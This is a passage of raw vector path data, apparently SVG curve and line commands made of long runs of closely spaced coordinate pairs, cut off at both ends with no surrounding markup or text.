16.9043 75.7971 16.9053 75.7975 16.9064C75.7979 16.9075 75.7983 16.9086 75.7988 16.9097C75.7992 16.9107 75.7996 16.9118 75.8 16.9129C75.8004 16.914 75.8008 16.9151 75.8013 16.9161C75.8017 16.9172 75.8021 16.9183 75.8025 16.9194C75.8029 16.9205 75.8033 16.9215 75.8038 16.9226C75.8042 16.9237 75.8046 16.9248 75.805 16.9258C75.8054 16.9269 75.8058 16.928 75.8063 16.9291C75.8067 16.9302 75.8071 16.9312 75.8075 16.9323C75.8079 16.9334 75.8083 16.9345 75.8087 16.9355C75.8092 16.9366 75.8096 16.9377 75.81 16.9388C75.8104 16.9398 75.8108 16.9409 75.8112 16.942C75.8117 16.9431 75.8121 16.9441 75.8125 16.9452C75.8129 16.9463 75.8133 16.9474 75.8137 16.9484C75.8141 16.9495 75.8146 16.9506 75.815 16.9517C75.8154 16.9527 75.8158 16.9538 75.8162 16.9549C75.8166 16.956 75.8171 16.957 75.8175 16.9581C75.8179 16.9592 75.8183 16.9603 75.8187 16.9613C75.8191 16.9624 75.8195 16.9635 75.82 16.9646C75.8204 16.9656 75.8208 16.9667 75.8212 16.9678C75.8216 16.9689 75.822 16.9699 75.8224 16.971C75.8229 16.9721 75.8233 16.9732 75.8237 16.9742C75.8241 16.9753 75.8245 16.9764 75.8249 16.9774C75.8253 16.9785 75.8258 16.9796 75.8262 16.9807C75.8266 16.9817 75.827 16.9828 75.8274 16.9839C75.8278 16.9849 75.8282 16.986 75.8286 16.9871C75.8291 16.9882 75.8295 16.9892 75.8299 16.9903C75.8303 16.9914 75.8307 16.9924 75.8311 16.9935C75.8315 16.9946 75.832 16.9957 75.8324 16.9967C75.8328 16.9978 75.8332 16.9989 75.8336 16.9999C75.834 17.001 75.8344 17.0021 75.8348 17.0031C75.8353 17.0042 75.8357 17.0053 75.8361 17.0064C75.8365 17.0074 75.8369 17.0085 75.8373 17.0096C75.8377 17.0106 75.8381 17.0117 75.8386 17.0128C75.839 17.0138 75.8394 17.0149 75.8398 17.016C75.8402 17.017 75.8406 17.0181 75.841 17.0192C75.8414 17.0202 75.8419 17.0213 75.8423 17.0224C75.8427 17.0235 75.8431 17.0245 75.8435 17.0256C75.8439 17.0267 75.8443 17.0277 75.8447 17.0288C75.8452 17.0299 75.8456 17.0309 75.846 17.032C75.8464 17.0331 75.8468 17.0341 75.8472 17.0352C75.8476 17.0363 75.848 17.0373 75.8485 17.0384C75.8489 17.0395 75.8493 17.0405 75.8497 17.0416C75.8501 17.0427 75.8505 17.0437 75.8509 17.0448C75.8513 17.0458 75.8517 17.0469 75.8522 17.048C75.8526 17.049 75.853 17.0501 75.8534 17.0512C75.8538 17.0522 75.8542 17.0533 75.8546 17.0544C75.855 17.0554 75.8554 17.0565 75.8559 17.0576C75.8563 17.0586 75.8567 17.0597 75.8571 17.0608C75.8575 17.0618 75.8579 17.0629 75.8583 17.0639C75.8587 17.065 75.8591 17.0661 75.8595 17.0671C75.86 17.0682 75.8604 17.0693 75.8608 17.0703C75.8612 17.0714 75.8616 17.0725 75.862 17.0735C75.8624 17.0746 75.8628 17.0756 75.8632 17.0767C75.8637 17.0778 75.8641 17.0788 75.8645 17.0799C75.8649 17.081 75.8653 17.082 75.8657 17.0831C75.8661 17.0841 75.8665 17.0852 75.8669 17.0863C75.8673 17.0873 75.8678 17.0884 75.8682 17.0894C75.8686 17.0905 75.869 17.0916 75.8694 17.0926C75.8698 17.0937 75.8702 17.0947 75.8706 17.0958C75.871 17.0969 75.8714 17.0979 75.8718 17.099C75.8723 17.1 75.8727 17.1011 75.8731 17.1022C75.8735 17.1032 75.8739 17.1043 75.8743 17.1053C75.8747 17.1064 75.8751 17.1075 75.8755 17.1085C75.8759 17.1096 75.8763 17.1106 75.8768 17.1117C75.8772 17.1128 75.8776 17.1138 75.878 17.1149C75.8784 17.1159 75.8788 17.117 75.8792 17.1181C75.8796 17.1191 75.88 17.1202 75.8804 17.1212C75.8808 17.1223 75.8812 17.1233 75.8817 17.1244C75.8821 17.1255 75.8825 17.1265 75.8829 17.1276C75.8833 17.1286 75.8837 17.1297 75.8841 17.1307C75.8845 17.1318 75.8849 17.1329 75.8853 17.1339C75.8857 17.135 75.8861 17.136 75.8866 17.1371C75.887 17.1381 75.8874 17.1392 75.8878 17.1403C75.8882 17.1413 75.8886 17.1424 75.889 17.1434C75.8894 17.1445 75.8898 17.1455 75.8902 17.1466C75.8906 17.1476 75.891 17.1487 75.8914 17.1498C75.8919 17.1508 75.8923 17.1519 75.8927 17.1529C75.8931 17.154 75.8935 17.155 75.8939 17.1561C75.8943 17.1571 75.8947 17.1582 75.8951 17.1593C75.8955 17.1603 75.8959 17.1614 75.8963 17.1624C75.8967 17.1635 75.8971 17.1645 75.8976 17.1656C75.898 17.1666 75.8984 17.1677 75.8988 17.1687C75.8992 17.1698 75.8996 17.1708 75.9 17.1719C75.9004 17.173 75.9008 17.174 75.9012 17.1751C75.9016 17.1761 75.902 17.1772 75.9024 17.1782C75.9028 17.1793 75.9032 17.1803 75.9037 17.1814C75.9041 17.1824 75.9045 17.1835 75.9049 17.1845C75.9053 17.1856 75.9057 17.1866 75.9061 17.1877C75.9065 17.1887 75.9069 17.1898 75.9073 17.1908C75.9077 17.1919 75.9081 17.1929 75.9085 17.194C75.9089 17.195 75.9093 17.1961 75.9097 17.1972C75.9101 17.1982 75.9106 17.1993 75.911 17.2003C75.9114 17.2014 75.9118 17.2024 75.9122 17.2035C75.9126 17.2045 75.913 17.2056 75.9134 17.2066C75.9138 17.2077 75.9142 17.2087 75.9146 17.2098C75.915 17.2108 75.9154 17.2119 75.9158 17.2129C75.9162 17.214 75.9166 17.215 75.917 17.2161C75.9174 17.2171 75.9178 17.2182 75.9183 17.2192C75.9187 17.2203 75.9191 17.2213 75.9195 17.2223C75.9199 17.2234 75.9203 17.2244 75.9207 17.2255C75.9211 17.2265 75.9215 17.2276 75.9219 17.2286C75.9223 17.2297 75.9227 17.2307 75.9231 17.2318C75.9235 17.2328 75.9239 17.2339 75.9243 17.2349C75.9247 17.236 75.9251 17.237 75.9255 17.2381C75.9259 17.2391 75.9263 17.2402 75.9267 17.2412C75.9272 17.2423 75.9276 17.2433 75.928 17.2444C75.9284 17.2454 75.9288 17.2464 75.9292 17.2475C75.9296 17.2485 75.93 17.2496 75.9304 17.2506C75.9308 17.2517 75.9312 17.2527 75.9316 17.2538C75.932 17.2548 75.9324 17.2559 75.9328 17.2569C75.9332 17.258 75.9336 17.259 75.934 17.26C75.9344 17.2611 75.9348 17.2621 75.9352 17.2632C75.9356 17.2642 75.936 17.2653 75.9364 17.2663C75.9368 17.2674 75.9372 17.2684 75.9376 17.2694C75.9381 17.2705 75.9385 17.2715 75.9389 17.2726C75.9393 17.2736 75.9397 17.2747 75.9401 17.2757C75.9405 17.2768 75.9409 17.2778 75.9413 17.2788C75.9417 17.2799 75.9421 17.2809 75.9425 17.282C75.9429 17.283 75.9433 17.2841 75.9437 17.2851C75.9441 17.2861 75.9445 17.2872 75.9449 17.2882C75.9453 17.2893 75.9457 17.2903 75.9461 17.2914C75.9465 17.2924 75.9469 17.2934 75.9473 17.2945C75.9477 17.2955 75.9481 17.2966 75.9485 17.2976C75.9489 17.2987 75.9493 17.2997 75.9497 17.3007C75.9501 17.3018 75.9505 17.3028 75.9509 17.3039C75.9513 17.3049 75.9517 17.306 75.9521 17.307C75.9525 17.308 75.9529 17.3091 75.9534 17.3101C75.9538 17.3112 75.9542 17.3122 75.9546 17.3132C75.955 17.3143 75.9554 17.3153 75.9558 17.3164C75.9562 17.3174 75.9566 17.3184 75.957 17.3195C75.9574 17.3205 75.9578 17.3216 75.9582 17.3226C75.9586 17.3236 75.959 17.3247 75.9594 17.3257C75.9598 17.3268 75.9602 17.3278 75.9606 17.3288C75.961 17.3299 75.9614 17.3309 75.9618 17.332C75.9622 17.333 75.9626 17.334 75.963 17.3351C75.9634 17.3361 75.9638 17.3372 75.9642 17.3382C75.9646 17.3392 75.965 17.3403 75.9654 17.3413C75.9658 17.3424 75.9662 17.3434 75.9666 17.3444C75.967 17.3455 75.9674 17.3465 75.9678 17.3475C75.9682 17.3486 75.9686 17.3496 75.969 17.3507C75.9694 17.3517 75.9698 17.3527 75.9702 17.3538C75.9706 17.3548 75.971 17.3558 75.9714 17.3569C75.9718 17.3579 75.9722 17.359 75.9726 17.36C75.973 17.361 75.9734 17.3621 75.9738 17.3631C75.9742 17.3641 75.9746 17.3652 75.975 17.3662C75.9754 17.3672 75.9758 17.3683 75.9762 17.3693C75.9766 17.3704 75.977 17.3714 75.9774 17.3724C75.9778 17.3735 75.9782 17.3745 75.9786 17.3755C75.979 17.3766 75.9794 17.3776 75.9798 17.3786C75.9802 17.3797 75.9806 17.3807 75.981 17.3818C75.9814 17.3828 75.9818 17.3838 75.9822 17.3849C75.9826 17.3859 75.983 17.3869 75.9834 17.388C75.9838 17.389 75.9842 17.39 75.9846 17.3911C75.985 17.3921 75.9854 17.3931 75.9858 17.3942C75.9862 17.3952 75.9866 17.3962 75.987 17.3973C75.9874 17.3983 75.9878 17.3993 75.9882 17.4004C75.9886 17.4014 75.989 17.4024 75.9894 17.4035C75.9898 17.4045 75.9902 17.4055 75.9906 17.4066C75.991 17.4076 75.9914 17.4086 75.9918 17.4097C75.9922 17.4107 75.9926 17.4117 75.993 17.4128C75.9934 17.4138 75.9938 17.4148 75.9942 17.4159C75.9946 17.4169 75.995 17.4179 75.9954 17.419C75.9958 17.42 75.9962 17.421 75.9966 17.4221C75.997 17.4231 75.9974 17.4241 75.9978 17.4252C75.9982 17.4262 75.9986 17.4272 75.999 17.4283C75.9994 17.4293 75.9998 17.4303 76.0002 17.4314C76.0006 17.4324 76.0009 17.4334 76.0013 17.4344C76.0017 17.4355 76.0021 17.4365 76.0025 17.4375C76.0029 17.4386 76.0033 17.4396 76.0037 17.4406C76.0041 17.4417 76.0045 17.4427 76.0049 17.4437C76.0053 17.4448 76.0057 17.4458 76.0061 17.4468C76.0065 17.4478 76.0069 17.4489 76.0073 17.4499C76.0077 17.4509 76.0081 17.452 76.0085 17.453C76.0089 17.454 76.0093 17.4551 76.0097 17.4561C76.0101 17.4571 76.0105 17.4581 76.0109 17.4592C76.0113 17.4602 76.0117 17.4612 76.0121 17.4623C76.0125 17.4633 76.0129 17.4643 76.0133 17.4653C76.0137 17.4664 76.0141 17.4674 76.0145 17.4684C76.0149 17.4695 76.0153 17.4705 76.0157 17.4715C76.0161 17.4725 76.0165 17.4736 76.0169 17.4746C76.0172 17.4756 76.0176 17.4767 76.018 17.4777C76.0184 17.4787 76.0188 17.4797 76.0192 17.4808C76.0196 17.4818 76.02 17.4828 76.0204 17.4839C76.0208 17.4849 76.0212 17.4859 76.0216 17.4869C76.022 17.488 76.0224 17.489 76.0228 17.49C76.0232 17.491 76.0236 17.4921 76.024 17.4931C76.0244 17.4941 76.0248 17.4952 76.0252 17.4962C76.0256 17.4972 76.026 17.4982 76.0264 17.4993C76.0268 17.5003 76.0272 17.5013 76.0276 17.5023C76.028 17.5034 76.0283 17.5044 76.0287 17.5054C76.0291 17.5064 76.0295 17.5075 76.0299 17.5085C76.0303 17.5095 76.0307 17.5105 76.0311 17.5116C76.0315 17.5126 76.0319 17.5136 76.0323 17.5147C76.0327 17.5157 76.0331 17.5167 76.0335 17.5177C76.0339 17.5188 76.0343 17.5198 76.0347 17.5208C76.0351 17.5218 76.0355 17.5229 76.0359 17.5239C76.0363 17.5249 76.0367 17.5259 76.0371 17.527C76.0375 17.528 76.0378 17.529 76.0382 17.53C76.0386 17.531 76.039 17.5321 76.0394 17.5331C76.0398 17.5341 76.0402 17.5351 76.0406 17.5362C76.041 17.5372 76.0414 17.5382 76.0418 17.5392C76.0422 17.5403 76.0426 17.5413 76.043 17.5423C76.0434 17.5433 76.0438 17.5444 76.0442 17.5454C76.0446 17.5464 76.045 17.5474 76.0454 17.5484C76.0458 17.5495 76.0461 17.5505 76.0465 17.5515C76.0469 17.5525 76.0473 17.5536 76.0477 17.5546C76.0481 17.5556 76.0485 17.5566 76.0489 17.5577C76.0493 17.5587 76.0497 17.5597 76.0501 17.5607C76.0505 17.5617 76.0509 17.5628 76.0513 17.5638C76.0517 17.5648 76.0521 17.5658 76.0525 17.5669C76.0529 17.5679 76.0533 17.5689 76.0536 17.5699C76.054 17.5709 76.0544 17.572 76.0548 17.573C76.0552 17.574 76.0556 17.575 76.056 17.576C76.0564 17.5771 76.0568 17.5781 76.0572 17.5791C76.0576 17.5801 76.058 17.5812 76.0584 17.5822C76.0588 17.5832 76.0592 17.5842 76.0596 17.5852C76.06 17.5863 76.0603 17.5873 76.0607 17.5883C76.0611 17.5893 76.0615 17.5903 76.0619 17.5914C76.0623 17.5924 76.0627 17.5934 76.0631 17.5944C76.0635 17.5954 76.0639 17.5965 76.0643 17.5975C76.0647 17.5985 76.0651 17.5995 76.0655 17.6005C76.0659 17.6016 76.0663 17.6026 76.0666 17.6036C76.067 17.6046 76.0674 17.6056 76.0678 17.6067C76.0682 17.6077 76.0686 17.6087 76.069 17.6097C76.0694 17.6107 76.0698 17.6117 76.0702 17.6128C76.0706 17.6138 76.071 17.6148 76.0714 17.6158C76.0718 17.6168 76.0722 17.6179 76.0725 17.6189C76.0729 17.6199 76.0733 17.6209 76.0737 17.6219C76.0741 17.623 76.0745 17.624 76.0749 17.625C76.0753 17.626 76.0757 17.627 76.0761 17.628C76.0765 17.6291 76.0769 17.6301 76.0773 17.6311C76.0777 17.6321 76.078 17.6331 76.0784 17.6341C76.0788 17.6352 76.0792 17.6362 76.0796 17.6372C76.08 17.6382 76.0804 17.6392 76.0808 17.6403C76.0812 17.6413 76.0816 17.6423 76.082 17.6433C76.0824 17.6443 76.0828 17.6453 76.0832 17.6464C76.0835 17.6474 76.0839 17.6484 76.0843 17.6494C76.0847 17.6504 76.0851 17.6514 76.0855 17.6525C76.0859 17.6535 76.0863 17.6545 76.0867 17.6555C76.0871 17.6565 76.0875 17.6575 76.0879 17.6585C76.0883 17.6596 76.0886 17.6606 76.089 17.6616C76.0894 17.6626 76.0898 17.6636 76.0902 17.6646C76.0906 17.6657 76.091 17.6667 76.0914 17.6677C76.0918 17.6687 76.0922 17.6697 76.0926 17.6707C76.093 17.6718 76.0933 17.6728 76.0937 17.6738C76.0941 17.6748 76.0945 17.6758 76.0949 17.6768C76.0953 17.6778 76.0957 17.6789 76.0961 17.6799C76.0965 17.6809 76.0969 17.6819 76.0973 17.6829C76.0977 17.6839 76.0981 17.6849 76.0984 17.686C76.0988 17.687 76.0992 17.688 76.0996 17.689C76.1 17.69 76.1004 17.691 76.1008 17.692C76.1012 17.6931 76.1016 17.6941 76.102 17.6951C76.1024 17.6961 76.1027 17.6971 76.1031 17.6981C76.1035 17.6991 76.1039 17.7002 76.1043 17.7012C76.1047 17.7022 76.1051 17.7032 76.1055 17.7042C76.1059 17.7052 76.1063 17.7062 76.1067 17.7072C76.1071 17.7083 76.1074 17.7093 76.1078 17.7103C76.1082 17.7113 76.1086 17.7123 76.109 17.7133C76.1094 17.7143 76.1098 17.7154 76.1102 17.7164C76.1106 17.7174 76.111 17.7184 76.1114 17.7194C76.1117 17.7204 76.1121 17.7214 76.1125 17.7224C76.1129 17.7235 76.1133 17.7245 76.1137 17.7255C76.1141 17.7265 76.1145 17.7275 76.1149 17.7285C76.1153 17.7295 76.1157 17.7305 76.116 17.7315C76.1164 17.7326 76.1168 17.7336 76.1172 17.7346C76.1176 17.7356 76.118 17.7366 76.1184 17.7376C76.1188 17.7386 76.1192 17.7396 76.1196 17.7407C76.1199 17.7417 76.1203 17.7427 76.1207 17.7437C76.1211 17.7447 76.1215 17.7457 76.1219 17.7467C76.1223 17.7477 76.1227 17.7487 76.1231 17.7497C76.1235 17.7508 76.1238 17.7518 76.1242 17.7528C76.1246 17.7538 76.125 17.7548 76.1254 17.7558C76.1258 17.7568 76.1262 17.7578 76.1266 17.7588C76.127 17.7599 76.1274 17.7609 76.1277 17.7619C76.1281 17.7629 76.1285 17.7639 76.1289 17.7649C76.1293 17.7659 76.1297 17.7669 76.1301 17.7679C76.1305 17.7689 76.1309 17.77 76.1313 17.771C76.1316 17.772 76.132 17.773 76.1324 17.774C76.1328 17.775 76.1332 17.776 76.1336 17.777C76.134 17.778 76.1344 17.779 76.1348 17.78C76.1352 17.7811 76.1355 17.7821 76.1359 17.7831C76.1363 17.7841 76.1367 17.7851 76.1371 17.7861C76.1375 17.7871 76.1379 17.7881 76.1383 17.7891C76.1387 17.7901 76.139 17.7911 76.1394 17.7922C76.1398 17.7932 76.1402 17.7942 76.1406 17.7952C76.141 17.7962 76.1414 17.7972 76.1418 17.7982C76.1422 17.7992 76.1426 17.8002 76.1429 17.8012C76.1433 17.8022 76.1437 17.8032 76.1441 17.8043C76.1445 17.8053 76.1449 17.8063 76.1453 17.8073C76.1457 17.8083 76.1461 17.8093 76.1464 17.8103C76.1468 17.8113 76.1472 17.8123 76.1476 17.8133C76.148 17.8143 76.1484 17.8153 76.1488 17.8163C76.1492 17.8174 76.1496 17.8184 76.1499 17.8194C76.1503 17.8204 76.1507 17.8214 76.1511 17.8224C76.1515 17.8234 76.1519 17.8244 76.1523 17.8254C76.1527 17.8264 76.1531 17.8274 76.1534 17.8284C76.1538 17.8294 76.1542 17.8304 76.1546 17.8315C76.155 17.8325 76.1554 17.8335 76.1558 17.8345C76.1562 17.8355 76.1566 17.8365 76.1569 17.8375C76.1573 17.8385 76.1577 17.8395 76.1581 17.8405C76.1585 17.8415 76.1589 17.8425 76.1593 17.8435C76.1597 17.8445 76.16 17.8455 76.1604 17.8465C76.1608 17.8476 76.1612 17.8486 76.1616 17.8496C76.162 17.8506 76.1624 17.8516 76.1628 17.8526C76.1632 17.8536 76.1635 17.8546 76.1639 17.8556C76.1643 17.8566 76.1647 17.8576 76.1651 17.8586C76.1655 17.8596 76.1659 17.8606 76.1663 17.8616C76.1666 17.8626 76.167 17.8636 76.1674 17.8646C76.1678 17.8657 76.1682 17.8667 76.1686 17.8677C76.169 17.8687 76.1694 17.8697 76.1698 17.8707C76.1701 17.8717 76.1705 17.8727 76.1709 17.8737C76.1713 17.8747 76.1717 17.8757 76.1721 17.8767C76.1725 17.8777 76.1729 17.8787 76.1732 17.8797C76.1736 17.8807 76.174 17.8817 76.1744 17.8827C76.1748 17.8837 76.1752 17.8847 76.1756 17.8857C76.176 17.8867 76.1763 17.8878 76.1767 17.8888C76.1771 17.8898 76.1775 17.8908 76.1779 17.8918C76.1783 17.8928 76.1787 17.8938 76.1791 17.8948C76.1794 17.8958 76.1798 17.8968 76.1802 17.8978C76.1806 17.8988 76.181 17.8998 76.1814 17.9008C76.1818 17.9018 76.1822 17.9028 76.1825 17.9038C76.1829 17.9048 76.1833 17.9058 76.1837 17.9068C76.1841 17.9078 76.1845 17.9088 76.1849 17.9098C76.1853 17.9108 76.1856 17.9118 76.186 17.9128C76.1864 17.9138 76.1868 17.9148 76.1872 17.9158C76.1876 17.9169 76.188 17.9179 76.1884 17.9189C76.1887 17.9199 76.1891 17.9209 76.1895 17.9219C76.1899 17.9229 76.1903 17.9239 76.1907 17.9249C76.1911 17.9259 76.1914 17.9269 76.1918 17.9279C76.1922 17.9289 76.1926 17.9299 76.193 17.9309C76.1934 17.9319 76.1938 17.9329 76.1942 17.9339C76.1945 17.9349 76.1949 17.9359 76.1953 17.9369C76.1957 17.9379 76.1961 17.9389 76.1965 17.9399C76.1969 17.9409 76.1972 17.9419 76.1976 17.9429C76.198 17.9439 76.1984 17.9449 76.1988 17.9459C76.1992 17.9469 76.1996 17.9479 76.2 17.9489C76.2003 17.9499 76.2007 17.9509 76.2011 17.9519C76.2015 17.9529 76.2019 17.9539 76.2023 17.9549C76.2027 17.9559 76.203 17.9569 76.2034 17.9579C76.2038 17.9589 76.2042 17.9599 76.2046 17.9609C76.205 17.9619 76.2054 17.9629 76.2058 17.9639C76.2061 17.9649 76.2065 17.9659 76.2069 17.9669C76.2073 17.9679 76.2077 17.9689 76.2081 17.9699C76.2085 17.9709 76.2088 17.9719 76.2092 17.9729C76.2096 17.9739 76.21 17.9749 76.2104 17.9759C76.2108 17.9769 76.2112 17.9779 76.2115 17.9789C76.2119 17.9799 76.2123 17.9809 76.2127 17.9819C76.2131 17.9829 76.2135 17.9839 76.2139 17.9849C76.2143 17.9859 76.2146 17.9869 76.215 17.9879C76.2154 17.989 76.2158 17.99 76.2162 17.991C76.2166 17.9919 76.217 17.9929 76.2173 17.9939C76.2177 17.9949 76.2181 17.9959 76.2185 17.9969C76.2189 17.9979 76.2193 17.9989 76.2197 17.9999C76.22 18.0009 76.2204 18.0019 76.2208 18.0029C76.2212 18.0039 76.2216 18.0049 76.222 18.0059C76.2224 18.0069 76.2227 18.0079 76.2231 18.0089C76.2235 18.0099 76.2239 18.0109 76.2243 18.0119C76.2247 18.0129 76.2251 18.0139 76.2254 18.0149C76.2258 18.0159 76.2262 18.0169 76.2266 18.0179C76.227 18.0189 76.2274 18.0199 76.2278 18.0209C76.2281 18.0219 76.2285 18.0229 76.2289 18.0239C76.2293 18.0249 76.2297 18.0259 76.2301 18.0269C76.2305 18.0279 76.2308 18.0289 76.2312 18.0299C76.2316 18.0309 76.232 18.0319 76.2324 18.0329C76.2328 18.0339 76.2332 18.0349 76.2335 18.0359C76.2339 18.0369 76.2343 18.0379 76.2347 18.0389C76.2351 18.0399 76.2355 18.0409 76.2359 18.0419C76.2362 18.0429 76.2366 18.0439 76.237 18.0449C76.2374 18.0459 76.2378 18.0469 76.2382 18.0479C76.2385 18.0489 76.2389 18.0499 76.2393 18.0509C76.2397 18.0519 76.2401 18.0529 76.2405 18.0539C76.2409 18.0549 76.2412 18.0559 76.2416 18.0569C76.242 18.0579 76.2424 18.0589 76.2428 18.0599C76.2432 18.0609 76.2436 18.0619 76.2439 18.0629C76.2443 18.0639 76.2447 18.0649 76.2451 18.0659C76.2455 18.0668 76.2459 18.0678 76.2463 18.0688C76.2466 18.0698 76.247 18.0708 76.2474 18.0718C76.2478 18.0728 76.2482 18.0738 76.2486 18.0748C76.2489 18.0758 76.2493 18.0768 76.2497 18.0778C76.2501 18.0788 76.2505 18.0798 76.2509 18.0808C76.2513 18.0818 76.2516 18.0828 76.252 18.0838C76.2524 18.0848 76.2528 18.0858 76.2532 18.0868C76.2536 18.0878 76.2539 18.0888 76.2543 18.0898C76.2547 18.0908 76.2551 18.0918 76.2555 18.0928C76.2559 18.0938 76.2563 18.0948 76.2566 18.0958C76.257 18.0968 76.2574 18.0978 76.2578 18.0988C76.2582 18.0997 76.2586 18.1007 76.259 18.1017C76.2593 18.1027 76.2597 18.1037 76.2601 18.1047C76.2605 18.1057 76.2609 18.1067 76.2613 18.1077C76.2616 18.1087 76.262 18.1097 76.2624 18.1107C76.2628 18.1117 76.2632 18.1127 76.2636 18.1137C76.264 18.1147 76.2643 18.1157 76.2647 18.1167C76.2651 18.1177 76.2655 18.1187 76.2659 18.1197C76.2663 18.1207 76.2666 18.1217 76.267 18.1227C76.2674 18.1237 76.2678 18.1247 76.2682 18.1256C76.2686 18.1266 76.2689 18.1276 76.2693 18.1286C76.2697 18.1296 76.2701 18.1306 76.2705 18.1316C76.2709 18.1326 76.2713 18.1336 76.2716 18.1346C76.272 18.1356 76.2724 18.1366 76.2728 18.1376C76.2732 18.1386 76.2736 18.1396 76.2739 18.1406C76.2743 18.1416 76.2747 18.1426 76.2751 18.1436C76.2755 18.1446 76.2759 18.1456 76.2763 18.1466C76.2766 18.1475 76.277 18.1485 76.2774 18.1495C76.2778 18.1505 76.2782 18.1515 76.2786 18.1525C76.2789 18.1535 76.2793 18.1545 76.2797 18.1555C76.2801 18.1565 76.2805 18.1575 76.2809 18.1585C76.2812 18.1595 76.2816 18.1605 76.282 18.1615C76.2824 18.1625 76.2828 18.1635 76.2832 18.1645C76.2835 18.1655 76.2839 18.1665 76.2843 18.1674C76.2847 18.1684 76.2851 18.1694 76.2855 18.1704C76.2859 18.1714 76.2862 18.1724 76.2866 18.1734C76.287 18.1744 76.2874 18.1754 76.2878 18.1764C76.2882 18.1774 76.2885 18.1784 76.2889 18.1794C76.2893 18.1804 76.2897 18.1814 76.2901 18.1824C76.2905 18.1834 76.2908 18.1844 76.2912 18.1854C76.2916 18.1863 76.292 18.1873 76.2924 18.1883C76.2928 18.1893 76.2931 18.1903 76.2935 18.1913C76.2939 18.1923 76.2943 18.1933 76.2947 18.1943C76.2951 18.1953 76.2955 18.1963 76.2958 18.1973C76.2962 18.1983 76.2966 18.1993 76.297 18.2003C76.2974 18.2013 76.2978 18.2023 76.2981 18.2032C76.2985 18.2042 76.2989 18.2052 76.2993 18.2062C76.2997 18.2072 76.3001 18.2082 76.3004 18.2092C76.3008 18.2102 76.3012 18.2112 76.3016 18.2122C76.302 18.2132 76.3024 18.2142 76.3027 18.2152C76.3031 18.2162 76.3035 18.2172 76.3039 18.2182C76.3043 18.2191 76.3047 18.2201 76.305 18.2211C76.3054 18.2221 76.3058 18.2231 76.3062 18.2241C76.3066 18.2251 76.307 18.2261 76.3073 18.2271C76.3077 18.2281 76.3081 18.2291 76.3085 18.2301C76.3089 18.2311 76.3093 18.2321 76.3096 18.2331C76.31 18.2341 76.3104 18.235 76.3108 18.236C76.3112 18.237 76.3116 18.238 76.3119 18.239C76.3123 18.24 76.3127 18.241 76.3131 18.242C76.3135 18.243 76.3139 18.244 76.3142 18.245C76.3146 18.246 76.315 18.247 76.3154 18.248C76.3158 18.249 76.3162 18.2499 76.3165 18.2509C76.3169 18.2519 76.3173 18.2529 76.3177 18.2539C76.3181 18.2549 76.3185 18.2559 76.3188 18.2569C76.3192 18.2579 76.3196 18.2589 76.32 18.2599C76.3204 18.2609 76.3208 18.2619 76.3211 18.2629C76.3215 18.2638 76.3219 18.2648 76.3223 18.2658C76.3227 18.2668 76.3231 18.2678 76.3234 18.2688C76.3238 18.2698 76.3242 18.2708 76.3246 18.2718C76.325 18.2728 76.3254 18.2738 76.3257 18.2748C76.3261 18.2758 76.3265 18.2768 76.3269 18.2777C76.3273 18.2787 76.3277 18.2797 76.328 18.2807C76.3284 18.2817 76.3288 18.2827 76.3292 18.2837C76.3296 18.2847 76.33 18.2857 76.3303 18.2867C76.3307 18.2877 76.3311 18.2887 76.3315 18.2897C76.3319 18.2907 76.3323 18.2916 76.3326 18.2926C76.333 18.2936 76.3334 18.2946 76.3338 18.2956C76.3342 18.2966 76.3346 18.2976 76.3349 18.2986C76.3353 18.2996 76.3357 18.3006 76.3361 18.3016C76.3365 18.3026 76.3369 18.3036 76.3372 18.3045C76.3376 18.3055 76.338 18.3065 76.3384 18.3075C76.3388 18.3085 76.3392 18.3095 76.3395 18.3105C76.3399 18.3115 76.3403 18.3125 76.3407 18.3135C76.3411 18.3145 76.3415 18.3155 76.3418 18.3165C76.3422 18.3174 76.3426 18.3184 76.343 18.3194C76.3434 18.3204 76.3438 18.3214 76.3441 18.3224C76.3445 18.3234 76.3449 18.3244 76.3453 18.3254C76.3457 18.3264 76.3461 18.3274 76.3464 18.3284C76.3468 18.3294 76.3472 18.3303 76.3476 18.3313C76.348 18.3323 76.3484 18.3333 76.3487 18.3343C76.3491 18.3353 76.3495 18.3363 76.3499 18.3373C76.3503 18.3383 76.3506 18.3393 76.351 18.3403C76.3514 18.3413 76.3518 18.3423 76.3522 18.3432C76.3526 18.3442 76.3529 18.3452 76.3533 18.3462C76.3537 18.3472 76.3541 18.3482 76.3545 18.3492C76.3549 18.3502 76.3552 18.3512 76.3556 18.3522C76.356 18.3532 76.3564 18.3542 76.3568 18.3551C76.3572 18.3561 76.3575 18.3571 76.3579 18.3581C76.3583 18.3591 76.3587 18.3601 76.3591 18.3611C76.3595 18.3621 76.3598 18.3631 76.3602 18.3641C76.3606 18.3651 76.361 18.3661 76.3614 18.367C76.3618 18.368 76.3621 18.369 76.3625 18.37C76.3629 18.371 76.3633 18.372 76.3637 18.373C76.3641 18.374 76.3644 18.375 76.3648 18.376C76.3652 18.377 76.3656 18.378 76.366 18.3789C76.3663 18.3799 76.3667 18.3809 76.3671 18.3819C76.3675 18.3829 76.3679 18.3839 76.3683 18.3849C76.3686 18.3859 76.369 18.3869 76.3694 18.3879C76.3698 18.3889 76.3702 18.3899 76.3706 18.3908C76.3709 18.3918 76.3713 18.3928 76.3717 18.3938C76.3721 18.3948 76.3725 18.3958 76.3729 18.3968C76.3732 18.3978 76.3736 18.3988 76.374 18.3998C76.3744 18.4008 76.3748 18.4018 76.3752 18.4027C76.3755 18.4037 76.3759 18.4047 76.3763 18.4057C76.3767 18.4067 76.3771 18.4077 76.3775 18.4087C76.3778 18.4097 76.3782 18.4107 76.3786 18.4117C76.379 18.4127 76.3794 18.4137 76.3797 18.4146C76.3801 18.4156 76.3805 18.4166 76.3809 18.4176C76.3813 18.4186 76.3817 18.4196 76.382 18.4206C76.3824 18.4216 76.3828 18.4226 76.3832 18.4236C76.3836 18.4246 76.384 18.4256 76.3843 18.4265C76.3847 18.4275 76.3851 18.4285 76.3855 18.4295C76.3859 18.4305 76.3863 18.4315 76.3866 18.4325C76.387 18.4335 76.3874 18.4345 76.3878 18.4355C76.3882 18.4365 76.3886 18.4375 76.3889 18.4384C76.3893 18.4394 76.3897 18.4404 76.3901 18.4414C76.3905 18.4424 76.3908 18.4434 76.3912 18.4444C76.3916 18.4454 76.392 18.4464 76.3924 18.4474C76.3928 18.4484 76.3931 18.4494 76.3935 18.4503C76.3939 18.4513 76.3943 18.4523 76.3947 18.4533C76.3951 18.4543 76.3954 18.4553 76.3958 18.4563C76.3962 18.4573 76.3966 18.4583 76.397 18.4593L76.5836 18.3872C76.5832 18.3862 76.5828 18.3853 76.5824 18.3843C76.582 